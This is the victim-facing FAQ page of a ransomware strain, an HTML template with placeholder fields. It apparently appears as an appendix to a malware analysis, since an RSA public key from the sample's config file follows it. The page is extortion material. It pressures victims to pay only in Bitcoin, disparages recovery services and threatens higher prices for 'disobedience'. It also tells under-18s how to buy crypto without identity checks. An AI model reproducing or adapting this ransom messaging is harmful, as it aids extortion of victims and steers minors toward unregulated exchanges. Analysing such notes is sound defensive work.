< h1 class="title"> [ + ] FAQ [ + ] < /h1>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(1)</span> - Who Are You? < /summary>undefined<p>We are a small group of people forming the undefined<i class="highlighter">%[name]% Team</i>, involved in cybersecurity and clandestine hacking. < /p>undefined</details>
< details>
< summary onclick="toggleDetails(this)">
< span class="steps_numbers"> (2) < /span> - Do you sell the source code?undefined</summary>
< p> A: - No! < /p>undefined</details>
< details>
< summary onclick="toggleDetails(this)">
< span class="steps_numbers"> (3) < /span> - Do you create RaaS ransomware with a control panel on an online platform?undefined</summary>
< p> A: - No! But who knows, maybe in the future if we get excited about RaaS. < /p>undefined</details>
< details>
< summary onclick="toggleDetails(this)">
< span class="steps_numbers"> (4) < /span> - How can I be sure that you retain the decryption key and that my files can be decrypted?undefined</summary>
< p> We like to work with evidence. < /p>undefined<p>If you have questions, please contact us via the contact section, tell us your undefined<i class="highlighter">PIN</i> and send an encrypted file attachment. We will decrypt this file and take a screenshot of it for you as proof that we have access to decrypt your files. Preferably, a readable text file or an image, so that we can take a printout. < /p>undefined<p>undefined<i class="highlighter">Attention!</i> There are many fake videos and websites promising to decrypt, however, they are nothing more than a bluff, they do not have the resources to decrypt your files, they are just trying to target you as well, so that you pay the ransom to them instead of us. < /p>undefined<p>In any case, you will have to pay to recover your files, either to us or to these dirty "companies" that want to profit off of our ransomware. Understand, it's not about ethics, it's about money for both parties. They have no ethics because they make money based on our work. And I'm sure they will charge more than we are charging.</p>undefined<p>After all, what would these “companies” be like if it weren’t for our ransomware services? Basically, they appreciate our service. They can even break our encryption to recover your files, but that will take a long time, are you willing to wait that long?! If they break our encryption, we have other "tricks up our sleeves" to strengthen us. After all, we are only on version %[version]%.</p>undefined<p>As proof that only we have control over the decryption of the %[name]% Ransomware, we have uploaded a video demonstrating the encryption and decryption of the %[name]% Ransomware.</p>undefined<p></p>undefined<div style="position:relative;padding-bottom:56.25%;height:0;overflow:hidden;">undefined<iframe style="width:100%;height:100%;position:absolute;left:0px;top:0px;overflow:hidden" frameborder="0" type="text/html" src="%[demo_video]%" width="100%" height="100%" allowfullscreen title="Dailymotion Video Player" allow="autoplay"></iframe>undefined</div>undefined<p></p>undefined<p></p>undefined<blockquote>Note: In both Windows and Linux, we have all this encryption and decryption control.</blockquote>undefined<p></p>undefined</details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(5)</span> - Where do I find the software to decrypt my files?undefined</summary>undefined<p>A:- The only way to decrypt files that the "%[name]% Ransomware" has encrypted is with decryption software of the "%[name]% Ransomware" itself. You can get the same after the payment action you take to rescue your data.</p>undefined</details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(6)</span> - My encrypted files are not being found and decrypted, what do I do?undefined</summary>undefined<p>A:- This can occur due to several factors, directory or file permission is one of those factors. To solve this, you can create a folder in your user's root directory, but precisely in "undefined<i class="highlighter">%[user_home]%</i>", with the name "undefined<i class="highlighter">%[folder_search]%</i>", and place your encrypted files inside that folder. undefined<i class="highlighter">%[decryptor_name]%</i> will do a "recursive loop" through everything that is encrypted inside that folder, and will consequently decrypt everything. < /p>undefined</details>
< details>
< summary onclick="toggleDetails(this)">
< span class="steps_numbers"> (7) < /span> - What options for contacting you?undefined</summary>
< p> A: - At the moment there are only 2 (two) ways to contact us, which is via email ( < a class="links" href="mailto:%[author_email]%"> %[author_email]% < /a>) and messenger "Session". Basically, undefined<a class="links" href="https://getsession.org" target="_blank">"Session"</a> is a cross - platform, peer - to - peer chat for exchanging instant messages, with secure end - to - end encrypted communication, i.e., no tracking. < /p>undefined<p>To get in touch via messenger undefined<a class="links" href="https://getsession.org">"Session"</a> and add us, you need to have the messenger "Session" installed. < /p>undefined<p>We always recommend contacting us via messenger undefined<a class="links" href="https://getsession.org" target="_blank">"Session"</a> . < /p>undefined<p>And why do we recommend messenger undefined<a class="links" href="https://getsession.org" target="_blank">"Session"</a> ? < /p>undefined<p>For the simple reason that we have no guarantee that our email will be functional for contact in the long term, we may be silenced and/or our account blocked by the provider itself, so contacting us via messenger "Session" will always ensure that you receive our service in the best possible way. < /p>undefined<p></p>
< /details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(8)</span> - I'm not receiving any more responses from you via email and/or messenger "Session", why?undefined</summary>undefined<p>A:- You were probably placed in our Spam folder in our email and/or blocked via messenger "Session", because you violated our terms of only contacting us if payment is made, and/or due to harassment.</p>undefined</details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(9)</span> - I have a balance in another cryptocurrency, can I use it instead of Bitcoin?undefined</summary>undefined<p>A:- NO! We only accept Bitcoin as a payment method. Do not try to transfer with another cryptocurrency, you will lose your coins.</p>undefined</details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(10)</span> - What is Bitcoin? How to get Bitcoin?undefined</summary>undefined<p>A:- You can search on the internet what Bitcoin is, but in short it is a digital currency (cryptocurrency), created in a network protected by layers and layers of code, where to obtain balance from it you need to buy it at a cryptocurrency broker, or on the official Bitcoin website itself. The official Bitcoin website is undefined<a class="links" class="links" href="https://bitcoin.org" target="_blank">bitcoin.org</a>. By accessing the official website, you will have more information and also the possibility of purchasing your Bitcoins. undefined<u>Learn about Bitcoins, own Bitcoins, cryptocurrencies will be the future.</u>undefined</p>undefined</details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(11)</span> - I'm not 18, how do I buy Bitcoins? < /summary>undefined<p>A:- If you are under 18, and some platforms require you to be older, you may be using one of the following strategies to buy your cryptocurrencies:</p>
< p> I - < strong> Buy from People You Know (P2P - Peer - to - Peer) < strong>
< /strong>undefined</strong>
< /p>undefined<p>You can buy cryptocurrencies directly from friends, family or acquaintances who have a balance and want to sell.</p>
< p> II - < strong> Earn Cryptocurrencies for Free < /strong>undefined</p>
< p>
< strong> Airdrops - < /strong> Some cryptocurrencies distribute tokens for free to promote their projects.undefined</p>
< p>
< strong> Faucets – < /strong>Sites that offer small amounts of cryptocurrencies for free (e.g.: FreeBitcoin).undefined</p>
< p>
< strong> Games and Apps – < /strong> Some games and apps reward users with cryptocurrencies (e.g.: NFT games and apps like Sweatcoin).undefined</p>
< p>
< strong> Freelancer and Online Jobs – < /strong> You can receive payments in cryptocurrencies for services such as design, programming, translation, etc.undefined</p>
< p> III - < strong> Buy with Gift Cards < /strong>undefined</p>
< p> Some platforms allow you to buy cryptocurrencies using gift cards purchased with cash. You can buy these cards and exchange them for crypto on P2P sites. < /p>undefined<p>IV - undefined<strong>P2P platforms without mandatory KYC</strong>
< /p>undefined<p>Some decentralized exchanges or P2P platforms allow purchases without strict identity verification, such as Bisq, Hodl Hodl and LocalMonero. Some only require an email and allow direct transactions between people.</p>
< /details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(12)</span> - Can I move my encrypted files or rename them? < /summary>undefined<p>A:- It is not recommended. If you place your encrypted files in a directory that the decryptor will not traverse, they will not be found for decryption. You can even rename the encrypted file, but you MUST NOT change the "undefined<i class="highlighter">%[ext]%</i>" extension of the files before decrypting them, it is through this extension that the files will be found for decryption.undefined</p>
< /details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(13)</span> - If I use other software to decrypt my files will it work? < /summary>undefined<p>A:- Negative! DO NOT try to decrypt your files with any software as they may corrupt your files and it will not work and there is a high chance that you will lose your files forever. There are several recovery software developers who promise this but it is not true, they do this so that people will buy their removal software. Many do fake decryptions, so you pay.</p>
< p>
< /p>UNDERSTAND ONE THING, just as you should download software from the software's official website, you MUST also resort to recovering your files from the official people who store them.undefined<p></p>undefined</details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(14)</span> - I am unable to pay the amount, do you offer a discount?undefined</summary>undefined<p>A:- We do not negotiate changes to the payment amount, DO NOT insist. The value is immutable! Also DO NOT send "PAID" to my email without paying, the price WILL go up due to disobedience and lies. For this reason, we do not include an estimated deadline for payment to be made, So you have as much time as you want to save money. This is our greatest kindness in negotiation.</p>undefined</details>undefined<details>undefined<summary onclick="toggleDetails(this)">undefined<span class="steps_numbers">(15)</span> - I lost my PIN, is it possible to recover my files without them?undefined</summary>undefined<p>A:- We may even be able to recover if you know the date and time your files were encrypted, however, we will CHARGE 20% more on top of the fixed amount, as it requires more work. WE RECOMMEND FROM THE BEGINNING NOT TO LOSE YOUR PIN!.</p>undefined</details>undefined</div>undefined</div>undefined<div class="content" id="credits">undefined<div class="infos">undefined<h1 class="title">[+] CREDITS [+]</h1>undefined<p>Lead Developer:</p>undefined<ul class="lst_devs">undefined<li>"%[author]%"</li>undefined</ul>undefined</div>undefined</div>undefined</div>undefined</div>undefined</div>undefined<div class="footer">undefined<div class="container">undefined<p class="text">%[copyright]% %[name]% Ransomware - All Right Reserved. undefined<i class="text__team">Team %[name]%</i>.undefined</p>undefined</div>undefined</div>undefined<script type="text/javascript">
let navHome = document.querySelector(".nav-home"),
navDefault = document.querySelector(".nav-default"),
btnTranslator = document.getElementById("btn-translator"),
navDefaultBtn = document.querySelectorAll(".nav-default__btn"),
tabClicked = (navDefaultBtn.forEach(e => e.addEventListener("click", () => tabClicked(e))), e => {
window.scrollTo({
top: 0,
behavior: "smooth"
}), navDefaultBtn.forEach(e => e.classList.remove("active")), e.classList.add("active");
document.querySelectorAll(".content").forEach(e => e.classList.remove("show"));
e = e.getAttribute("content-id");
document.getElementById(e).classList.add("show")
}),
currentActiveTab = document.querySelector(".nav-default__btn.active");
tabClicked(currentActiveTab);
var comboGoogleTradutor = null;
function googleTranslateElementInit() {
new google.translate.TranslateElement({
pageLanguage: "en",
layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
}, "google_translate_element"), comboGoogleTradutor = document.getElementById("google_translate_element").querySelector(".goog-te-combo")
}
function changeEvent(e) {
var t;
e.fireEvent ? e.fireEvent("onchange") : ((t = document.createEvent("HTMLEvents")).initEvent("change", !1, !0), e.dispatchEvent(t))
}
function changeLang(e) {
navigator.onLine && comboGoogleTradutor ? (comboGoogleTradutor.value = e, changeEvent(comboGoogleTradutor)) : alert("WARNING: Translation only works online. The device is NOT connected to the internet.")
}
function CopyText(e) {
var t = document.createRange();
t.selectNode(document.getElementById(e)), window.getSelection().removeAllRanges(), window.getSelection().addRange(t);
try {
document.execCommand("copy"), window.getSelection().removeAllRanges(), alert('"' + t + '" Copied!')
} catch (e) {
alert("Unable to copy!")
}
}
btnTranslator.addEventListener("click", function() {
navHome.style.marginTop = "45px", navDefault.style.paddingTop = "45px";
var e = document.getElementById(":1.container");
(e.contentDocument || e.contentWindow.document).getElementById(":1.close").addEventListener("click", function() {
navHome.style.marginTop = "0px", navDefault.style.paddingTop = "0px"
})
});
</script>
< script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
< /script>undefined
</body>
< / html>
Appendix 3 - RSA Public Key from config.json
-----BEGIN RSA PUBLIC KEY-----
MIIBCgKCAQEA15+svGAphncDU6byNM2Pk/Iw/bb7LtNHMiL/SBM8ztr4eV1T+LNP
ZqrHbBbj11eVVvbxEILy44w7hi94YALZmGXPaS2Lkg2+j/tZ9LRDHfqaoMiqBVyw
LEKUnifyB3/nzxzFFXuN2gkgqr9i8sgVuv4UiYTgooGff4xFJcRzFp5qP754Pfhz
5EDlTk//nrHnvnpZOlXNKbCesMFg/hci74fe/Gq0+Qn4N5O/HGT57Pzt3Y7pp79F
TmnS6Cy7Lh3K38Y8t6W3BI3K9ePdCitJZpz9BaqKbb4aDPfAamIkVND8u/XEMVUp
vtsUQIwwEQjFLCpn6atqoSnjZkgK1rklKwIDAQAB
-----END RSA PUBLIC KEY-----








